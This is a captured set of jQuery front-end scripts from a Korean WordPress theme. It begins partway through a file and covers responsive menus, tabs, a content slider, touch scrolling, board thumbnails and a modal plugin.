					current.prev().addClass("jquery_dropdown");
				},
				out: function () {
					var current = $(this).find("ul");
					current.fadeOut(200);
					current.prev().removeClass("jquery_dropdown");
				}
			});
		});
	
		
		/*animate dropdown items and submenu item*/
		$('#single_dropdown .submenu a').hover(
			function(){ $(this).stop().animate({textIndent: 10}, 300); }, //over
			function(){ $(this).stop().animate({textIndent: 0}, {duration: 300}); } //out
		);
	}
	init_single_dropdown();
	
	/***********************************************/
	/* MENU PARENT CLICK HOOK   */
	/***********************************************/	
		/*
	$('#main_menu > li > a').not('#main_menu > li.menu03 > a').click(function(){
		if($(this).siblings('ul').find('li').size() > 0){
			if($(window).width() > 1200){
				new_link =  $(this).siblings('ul').find('li:first-child > a').attr('href');
				window.location.href = new_link; 
				return false;
			}
		}
	})
*/

	/***********************************************/
	/* Add Photo subCategory to the main top menu  */
	/***********************************************/	
	
	var photoid = $('#main_menu_photo_categories').attr('data-photoid');
   
	if($('#main_menu_photo_categories').has('li') && $('#main_menu_container').has('#main_menu > li.page-item-'+photoid)){
		var photo_categories = $('#main_menu_photo_categories').html();
		$('#main_menu > li.page-item-'+photoid).append("<ul>"+photo_categories+"</ul>");
		set_submenu_width();
		set_active_class();
		init_full_dropdown();
		init_single_dropdown();
	}
	
	var videoid = $('#main_menu_video_categories').attr('data-videoid');
   
	if($('#main_menu_video_categories').has('li') && $('#main_menu_container').has('#main_menu > li.page-item-'+videoid)){
		var video_categories = $('#main_menu_video_categories').html();
		$('#main_menu > li.page-item-'+videoid).append("<ul>"+video_categories+"</ul>");
		set_submenu_width();
		set_active_class();
		init_full_dropdown();
		init_single_dropdown();
	}
	
	var productid = $('#main_menu_product_categories').attr('data-productid');
	
	if($('#main_menu_product_categories').has('li') && $('#main_menu_container').has('#main_menu > li.page-item-'+productid)){
		var product_categories = $('#main_menu_product_categories').html();
		$('#main_menu > li.page-item-'+productid).append("<ul>"+product_categories+"</ul>");
		set_submenu_width();
		set_active_class();
		init_full_dropdown();
		init_single_dropdown();
	}
	
	




	/***********************************************/
	/* TABS */
	/***********************************************/
	function pibs_tabs(el){
		$(el+' > div > div').hide();
		$(el+' > div > div:first').show();
		$(el+' > ul > li:first').addClass('active');
		 
		$(el+' > ul li a').click(function(){
			$(el+' > ul li').removeClass('active');
			$(this).parent().addClass('active');
			var currentTab = $(this).attr('href');
			$(el+' > div > div').hide();
			$(currentTab).show();
			return false;
		});
	}
	//Init
	pibs_tabs('#tabs_container');
		

	/***********************************************/
	/* PIBS CONTENT SLIDER */
	/***********************************************/
	//initialize		
	var slider_width = $('#pibs_slider').width();
	var first_slide_height	= $('#pibs_slides_wrap > div:first-child').height();
	var slider_length = $('#pibs_slides_wrap > div').length;
	
	$('#pibs_slides_wrap').width(slider_width*slider_length); 		
	$('#pibs_slider').css({overflow: 'hidden'});
	$('#pibs_slides_wrap').css({position : 'absolute'});
	$('#pibs_slides_wrap > div').css({
		float:'left',
	    width: slider_width	
	});
	
	//define slider height 
	$('#pibs_slider').height(first_slide_height);
			
	//menu onClick event	
	$('#pibs_slider_menu a').click(function(e){				
		e.preventDefault();	
		
		var target_index = $('#pibs_slider_menu a').index(this);
		var target_height = $('#pibs_slides_wrap > div:eq('+target_index+')').height() ;
		var offset = slider_width*target_index;
				
		//slide
		$('#pibs_slides_wrap').stop().animate({left : -offset} , 500, 'easeOutCubic');
			
		//change the height				
		$('#pibs_slider').stop().animate({height : target_height} , 500, 'easeOutExpo');
				
		//add and remove current "class"
	    $('#pibs_slider_menu a').removeClass('current');	
		$(this).addClass('current');
	});
	
	
	/***********************************************/
	/* IE SUPPORT */
	/***********************************************/
		// FIX LAST-CHILD pseudo-class
		$('#menu-top li:last-child a').css({"borderRight": "none"})
		
		
	/***********************************************/
	/* LHBoard custom js */
	/***********************************************/
		//Add click over td
		$('#lhwb_wrap #board_list td').click(function(){
			window.location = $(this).parent().find('td#lhwb_view_url a').attr("href"); 
			return false;
		});
				
		// remove first p marker if empty
		$('#the_content p:first:empty').remove(); 
		
	/***********************************************/
	/* LOGIN INPUT FOCUS */
	/***********************************************/	
	$('#user_name , #pwd').focusin(function(){
		$(this).css('backgroundPosition' , '0px -24px');
	});
	$('#user_name , #pwd').focusout(function(){
		if($(this).val().length == 0 ){
		 $(this).css('backgroundPosition' , '0px 0px');
		}
	});
	
	/***********************************************/
	/* MENU PARENT CLICK HOOK   */
	/***********************************************/		

    function menu_parent_click(){
		if($(this).siblings('ul').size() > 0){
			new_link =  $(this).siblings('ul').find('li:first-child > a').attr('href');
			window.location.href = new_link;
			return false;
		}
	}

	/***********************************************/
	/* REMEMBER MY ID
	 * required jquery.cookie plugin
	 * currently include in lhboard plugin
	 */
	/***********************************************/
	/*
	// Display username if exist
	if($.cookie('remembermeid') != undefined){
		var remember_use_name = $.cookie('remembermeid')
		$('#user_name').val(remember_use_name).css('backgroundPosition' , '0px -24px');
		$('#remembermeid').attr('checked','checked');
	}
	
	// Set Cookies if checkbox is checked
	$('#login_box_form').submit(function(){
		var use_name = $('#user_name').val();
	
		if($('#remembermeid').is(':checked')){
		   $.cookie('remembermeid', use_name , { expires: 7}); 
		}else{
		   $.cookie('remembermeid', '' , { expires: 0}); ;
		}
	});
	*/

	/***********************************************/
	/* Init small screen */
	/***********************************************/
 	 init();
	 
	 var screen_change = false;
	 var init_width = $(window).width();
	 
	 $(window).resize(function(){
	     
		 if((init_width < 1200 && $(window).width() > 1200) || (init_width > 1200 && $(window).width() < 1200)){
	        screen_change = true; 
			init_width = $(window).width();
		 }
		 
		 if(screen_change){	 
		 	init();
			screen_change = false
		 }
		 
	 });
 
    /***********************************************/
	/* small screen open event and overlay */
	/***********************************************/
	
	// Small screen menu
	$('.btn_menu').on('click',function(){
						
		 $('#main_menu_container').toggleClass('active');
		 $('body').toggleClass('open_menu');
		  $('html').toggleClass('open_menu');
		 return false;
		 
	});	
	
	// Append overlay and set click event
	$('body').prepend('<div id="smallscreen_overlay"></div>');
	$('#smallscreen_overlay').click(function(){
		$('#main_menu_container').toggleClass('active');
	    $('body').removeClass('open_menu');
		$('html').removeClass('open_menu');
	})	
	
		
	function init(){

		
		if($(window).width() < 1200){
		 
		    // Kill large screen javascript 
			unbind_large_screen_js();
					 	
			
			$('#main_menu_container').height($(window).height());
			
			// Init small screen  menu
			$('#main_menu > li > a').on('click',function(){
				
				var $that = $(this);
			
				if($that.next('ul').length > 0){
				
					$('#main_menu > li > ul').stop().hide(200);
					$that.next('ul').stop().slideDown(200);
				}

				return false;
			});
			
			//Notice scroll
			/*$('#notice').cycle({
				 slides:"li",
				 fx:"scrollHorz"
			});*/
			
			// Add mobile class for pibs nboard
			$('body').addClass('mobile');	
	
		}else{
		 
		    // Kill small screen javascript 
			unbind_small_screen_js();					 		    
			
			// init the menu
			init_full_dropdown();
			init_single_dropdown();
			
			// menu prent click hook
			//$('#main_menu > li > a').on('click',menu_parent_click);
			
			
			// remove mobile class for pibs nboard
			$('body').removeClass('mobile');
		}
	
	}
	
	
	function unbind_large_screen_js(){
		
		// unbind the hoverIntent
		$('#full_dropdown #main_menu').unbind("mouseenter").unbind("mouseleave");
		$('#full_dropdown #main_menu').removeProp('hoverIntent_t');
		$('#full_dropdown #main_menu').removeProp('hoverIntent_s');
		
		// unbind mouse hover
		$('#full_dropdown #main_menu li').unbind('mouseenter mouseleave');

		// remove css
		$('#full_dropdown, #full_dropdown ul').removeAttr('style');
		
		// menu prent click hook
		$('#main_menu > li > a').off('click',menu_parent_click)
		
	}	
	
	
	function unbind_small_screen_js(){
						
			// Kill dropdown on click menu
			$('#main_menu > li > a').off('click');
			
			// remove css set by js on the menu container
			$('#main_menu_container').removeAttr('style');
			$('#full_dropdown, #full_dropdown ul').removeAttr('style');
			
			// Kill Cycle notice slideshow

			
	}

	/***********************************************/
	/* MENU PARENT CLICK HOOK   */
	/***********************************************/	
    $('#menu_touch_primary > ul > li > a').click(function(){
		if($(this).siblings('ul').size() > 0){
			new_link =  $(this).siblings('ul').find('li:first-child > a').attr('href');
			window.location.href = new_link;
			return false;
		}
	})

	/***********************************************/
	/* SUBMENU OVERFLOW TOUCH SCROLL */
	/***********************************************/
	$('#menu_touch, #menu_touch_primary').touchscroll({direction:'x'});
  
    pibs_touchscroll_init('#menu_touch');
	pibs_touchscroll_init2('#menu_touch_primary');
	
    function pibs_touchscroll_init(menu_id){ 
		// init menu width

		var menu_width = 0;
		$(menu_id+' > ul > li').each(function() {
			menu_width += $(this).outerWidth();
		});
		$(menu_id+' > ul').width(menu_width+4); // 4px to avoid bugs on some devices (eg note3 ) 
			  
		//check if active item is visible on the screen
		// if not visible scrollLeft to the current item position
		if($(menu_id+' > ul > .current_page_parent').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_parent').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_parent').offset().left + current_item_width; 
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_parent').offset().left);
			}		  
		}
		
		if($(menu_id+' > ul > .current_page_item').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_item').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_item').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_item').offset().left);
			}		  
			
		}

		  
		if($(menu_id+' > ul > .current-cat').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current-cat').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current-cat').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current-cat').offset().left);
			}		  
		}
	}

	/***********************************************/
	/* SUBMENU OVERFLOW TOUCH SCROLL2 */
	/***********************************************/

    function pibs_touchscroll_init2(menu_id){ // 1차 서브메뉴 포커싱
		// init menu width

		var menu_width = 0;
		$(menu_id+' > ul > li').each(function() {
			menu_width += $(this).outerWidth();
		});
		$(menu_id+' > ul').width(menu_width+4); // 4px to avoid bugs on some devices (eg note3 ) 

		//check if active item is visible on the screen
		// if not visible scrollLeft to the current item position
		if($(menu_id+' > ul > li > ul > .current_page_parent').length > 0){
			var current_item_width = $(menu_id+' > ul > li > ul > li.current_page_parent').parent('ul').parent('li').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li > ul > li.current_page_parent').parent('ul').parent('li').offset().left + current_item_width; 

			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li > ul > li.current_page_parent').parent('ul').parent('li').offset().left);
			}		  
		}
		
		if($(menu_id+' > ul > li > ul >  .current_page_item').length > 0){
			var current_item_width = $(menu_id+' > ul > li > ul > li.current_page_item').parent('ul').parent('li').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li > ul >  li.current_page_item').parent('ul').parent('li').offset().left + current_item_width; 

			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li > ul > li.current_page_item').parent('ul').parent('li').offset().left);
			}		  
			
		}

		  
		if($(menu_id+' > ul > li > ul > .current-cat').length > 0){
			var current_item_width = $(menu_id+' > ul > li > ul > li.current-cat').parent('ul').parent('li').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li > ul > li.current-cat').parent('ul').parent('li').offset().left + current_item_width; 

			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li > ul > li.current-cat').parent('ul').parent('li').offset().left);
			}		  
		}
	}

	/***********************************************/
	/* SUBMENU MENU */
	/***********************************************/	
	var window_width = $(window).width();

	test_width()

	// ScrollTo on click to the arrow
	$('#subcategory_next').click(function(){
		$('#menu_touch').animate({
			scrollLeft : "+=300"
		},500, function(){
			test_width()
		});
		return false;
	})

	$('#subcategory_prev').click(function(){
		$('#menu_touch').animate({
			scrollLeft : "-=300"
		},500, function(){
			if($('#menu_touch').scrollLeft() <= 0){
				$('#subcategory_prev').fadeOut();
				$('#subcategory_next').fadeIn();
			}else{
    			$('#subcategory_next').fadeIn();
			}
		});
		return false;
	})

	function test_width(){

	    var submenu_width = null;

		$('#menu_touch li').each(function(){
			var submenu_item_width = parseFloat($(this).outerWidth());
			submenu_width = submenu_width + submenu_item_width;
		});

		if($('#menu_touch').scrollLeft() > 0){
			$('#subcategory_prev').fadeIn();
		}
		if($('#menu_touch').scrollLeft() >= (submenu_width - window_width)){
			$('#subcategory_next').fadeOut();
		}

		if(submenu_width > window_width){
			$('#subcategory_next').show();
		}else{
		    $('#subcategory_next, #subcategory_prev').fadeOut();
		}

	}

	/***********************************************/ 
	/* ADDCLASS ON ON THE FIRST CHILD */
	/***********************************************/
	$('#position span:first-child, #pibs_slider_menu li:first-child').addClass('on');


	/***********************************************/ 
	/* Controll Photo Number */
	/***********************************************/

	$(window).resize(function(){
//		console.log($(window).width());
		showSubMenu();
		if($(window).width()<=942){
			pibs_touchscroll_init('#menu_touch');
			pibs_touchscroll_init('#menu_touch_primary');		
		}

		$('#srolling_area_last_photos').remove();

		if($('#last_photos').width()>0){
			if($(window).width()<=583){
				mainsRolling($('#last_photos').width()/3,$('#last_photos').width()/3*193/177+6);
				$('#last_photos').height($('#last_photos').width()/3*193/177+6 > 215 ? 215 : $('#last_photos').width()/3*193/177+6);
			}else if($(window).width()<=942){
				mainsRolling($('#last_photos').width()/4,$('#last_photos').width()/4*177/163+26);
				$('#last_photos').height($('#last_photos').width()/4*177/163+26 > 215 ? 215 : $('#last_photos').width()/5*177/163+26);
			}else{
				mainsRolling($('#last_photos').width()/4,215);
				$('#last_photos').height(215);
			}
		}
//		console.log($(window).width());
	}).resize();


	
	function showSubMenu(){
		if($(window).width()<=942){
			if($('#sidebar .current_page_parent').length>0){
				$('#sidebar').show();
				$('#sidebar .current_page_parent').siblings('li').each(function(){
					$(this).hide();
				});
				$('#sidebar .current_page_parent').children('a').hide();
				$('#sidebar .current_page_parent').children('ul').removeClass('children');
				$('#sidebar .current_page_parent').children('ul').addClass('sidebar_menu');
				$('#sidebar .current_page_parent').children('ul').children('li').each(function(){
					if($(this).hasClass('current_page_item')){
						$(this).children('a').css('background','#196fac');
						$(this).children('a').css('color','#fff');
					}else{
						$(this).children('a').css('background','#fff');
						$(this).children('a').css('color','#196fac');
					}
				});
			}else{
				$('#sidebar').hide();
				$('#sidebar .current_page_parent').siblings('li').each(function(){
					$(this).show();
				});
				$('#sidebar .current_page_parent').children('a').show();
				$('#sidebar .current_page_parent').children('ul').removeClass('sidebar_menu');
				$('#sidebar .current_page_parent').children('ul').addClass('children');
			}
		}else{
			$('#sidebar').show();
			$('#sidebar .current_page_parent').siblings('li').each(function(){
				$(this).show();
			});
			$('#sidebar .current_page_parent').children('a').show();
			$('#sidebar .current_page_parent').children('ul').removeClass('sidebar_menu');
			$('#sidebar .current_page_parent').children('ul').addClass('children');

			$('#sidebar .current_page_parent').children('ul').children('li').each(function(){
				if($(this).hasClass('current_page_item')){
					$(this).children('a').css('background','');
					$(this).children('a').css('color','');
				}else{
					$(this).children('a').css('background','');
					$(this).children('a').css('color','');
				}
			});
		}
	}

	function mainsRolling(wdt,hgt){
		var data2 = $('#last_photos2').html();
		var data3 = data2.split('|');
		data3.shift();
		
		// 좌우 자동 슬라이드 소스
		var sroll = jQuery("#last_photos").srolling({
		  data : data3,
		  width: wdt,
		  height: hgt,
		  auto : true,
		  delay : 2000,
		  delay_frame : 2000,
		  move : 'left'

		});
	}
	setTimeout(function(){	
		if($('#container').children('h2').text() == '공지사항' || $('#container').children('h2').text()=='어린이, 청소년교육' || $('#container').children('h2').text()=='전문교육'
		 || $('#container').children('h2').text()=='문화교육' || $('#container').children('h2').text()=='입양, 임보신청' || $('#container').children('h2').text()=='입양, 임보후기'
		 || $('#container').children('h2').text()=='봉사신청' || $('#container').children('h2').text()=='봉사후기' || $('#container').children('h2').text()=='재능기부 신청'){
			$('.pibs_nboard_file').show();
		}else{
			$('.pibs_nboard_file').hide();
		}
	}, 0)


	/*손님갤러리 비회원도 이미지 올릴수 있도록 수정*/
	$('.pibs_nboard_file').each(function(){
		var a = $(this);
		var b = $(this).siblings('.pibs_nboard_subject');		
		var chks = a.find('.pibs_nboard_thumnail').attr('src');
		if(chks){
			var chk = chks.split('/');
			if(chk[chk.length-1] == 'thumb_default.jpg'){				
				if(b.find('.is_attach_image').length > 0){		
					var chks2 = b.find('.is_attach_image').text();
					console.log(chks2);
					if(chks2){
						var chk2 = chks2.split('.');
						if(chk2[chk2.length-1] == 'jpg' || chk2[chk2.length-1] == 'png' || chk2[chk2.length-1] == 'gif'){
							a.find('.pibs_nboard_thumnail').attr('src', chks2);
						}
					}
				}
			}
		}		
	});

	if($('.pibs_nboard_write_attachment').find('a').length > 0){
		if($('.pibs_nboard_write_attachment').find('a').attr('href').length > 0){
			var chks = $('.pibs_nboard_write_attachment').find('a').attr('href').split('.');
			var chk = chks[chks.length-1];
			if(chk == 'jpg' || chk == 'png' || chk == 'gif'){
				var str = "<p><img src='"+$('.pibs_nboard_write_attachment').find('a').attr('href')+"'></p>";
				$('.pibs_nboard_write_attachment').siblings('.pibs_nboard_write_content').find('td').append(str);
			}
		}
	}
	


}); //End jQuery

$(function(){

    // leanModal v1.1 by Ray Stone - https://finelysliced.com.au
// Dual licensed under the MIT and GPL

(function($){$.fn.extend({leanModal:function(options){var defaults={top:100,overlay:0.5,closeButton:null};var overlay=$("<div id='lean_overlay'></div>");$("body").append(overlay);options=$.extend(defaults,options);return this.each(function(){var o=options;$(this).click(function(e){var modal_id=$(this).attr("href");$("#lean_overlay").click(function(){close_modal(modal_id)});$(o.closeButton).click(function(){close_modal(modal_id)});var modal_height=$(modal_id).outerHeight();var modal_width=$(modal_id).outerWidth();
$("#lean_overlay").css({"display":"block",opacity:0});$("#lean_overlay").fadeTo(200,o.overlay);$(modal_id).css({"display":"block","position":"fixed","opacity":0,"z-index":12000,"left":50+"%","margin-left":-(modal_width/2)+"px","top":o.top+"px"});$(modal_id).fadeTo(200,1);e.preventDefault()})});function close_modal(modal_id){$("#lean_overlay").fadeOut(200);$(modal_id).css({"display":"none"})}}})})(jQuery);
  
$(".hfilm_btn").leanModal();


});

--- FILE ---
content_type: text/javascript
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchdrag.js
body_size: 2167
content:
jQuery(document).ready(function($){
	
	/***********************************************/
	/* SCROLL BAR */
	/***********************************************/



	/***********************************************/
	/* SUBMENU OVERFLOW TOUCH SCROLL */
	/***********************************************/
	$(window).on("load", function() {
		//console.log("asd");
		pibs_touchscroll_init('#menu_touch');
		pibs_touchscroll_init('#menu_touch_primary');
		$('#menu_touch, #menu_touch_primary').touchscroll({direction:'x'});    	
	});
	
	
    function pibs_touchscroll_init(menu_id){ 
		// init menu width
		var menu_width = 0;
		$(menu_id+' > ul > li').each(function() {
			menu_width += $(this).outerWidth();
		});  
		$(menu_id+' > ul').width(menu_width+4); // 4px to avoid bugs on some devices (eg note3 ) 
			  
		//check if active item is visible on the screen
		// if not visible scrollLeft to the current item position
		if($(menu_id+' > ul > .current_page_parent').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_parent').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_parent').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_parent').offset().left);
			}		  
		}

		if($(menu_id+' > ul > .current_page_item').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_item').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_item').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_item').offset().left);
			}		  
		}
		  
		if($(menu_id+' > ul > .current-cat').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current-cat').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current-cat').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current-cat').offset().left);
			}		  
		}
	}

});

--- FILE ---
content_type: text/javascript
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchscroll.js
body_size: 2463
content:
(function($){
    $.fn.touchscroll = function(options){
	    
		// Touch support detection
		var hasTouch = 'ontouchstart' in window;
		// Return immediatly if Touch no support
		if(!hasTouch){ 
		    return null;
		}
		
		// check -webkit-overflow-scrolling support detection
		var hasOverflowScrolling = typeof($("body")[0].style["-webkit-overflow-scrolling"]);
		
		// declare default options
		var settings = $.extend({
		    direction : 'xy'
		},options);
		
		//Start the jobs
			
		return this.each(function(){
								  
			var $this = $(this);
			var scrollStartPos=0;
			var overflow_direction = "";
			
			// If has -webkit-overflow-scrolling; add overflow-scrolling:touch style to the container
			if(hasOverflowScrolling !== "undefined"){
				
				if(settings.direction == 'x'){
					overflow_direction = "overflow-x";
				} else if(settings.direction == 'y') {
				    overflow_direction = "overflow-y";
				} else if(settings.direction == 'xy') {
				    overflow_direction = "overflow";
				}
				
				$this.css(overflow_direction,"scroll").css("webkitOverflowScrolling","touch");
				
				return;
			
			}
			$this.on("touchstart", function(e) {
											
				if(settings.direction == 'x'){
					
					scrollStartPos = this.scrollLeft+e.originalEvent.touches[0].pageX;
					
				}else if(settings.direction == 'y'){
					
					scrollStartPos = this.scrollTop+e.originalEvent.touches[0].pageY;
					
				}else if(settings.direction == 'xy'){
					
					scrollStartPosX = this.scrollLeft+e.originalEvent.touches[0].pageX;
					scrollStartPosY = this.scrollTop+e.originalEvent.touches[0].pageY;
					
				}else{
					
					return;
					
				}
				
			});// END ontouchstart
			
			$this.on("touchmove", function(e){
				
				event.preventDefault();
			

				if(settings.direction == 'x'){
					this.scrollLeft = scrollStartPos-e.originalEvent.touches[0].pageX;
					console.log('test');
				}else if(settings.direction == 'y'){
					
					this.scrollTop = scrollStartPos-e.originalEvent.touches[0].pageY;
					
				}else if(settings.direction == 'xy'){
					
					this.scrollLeft = scrollStartPosX-e.originalEvent.touches[0].pageX;
					this.scrollTop = scrollStartPosY-e.originalEvent.touches[0].pageY;
							
				}else{
					
					return;
					
				}
				
			});// END ontouchmove
					
		});// END each() 
		
	}; // END touchscroll plugin
})(jQuery);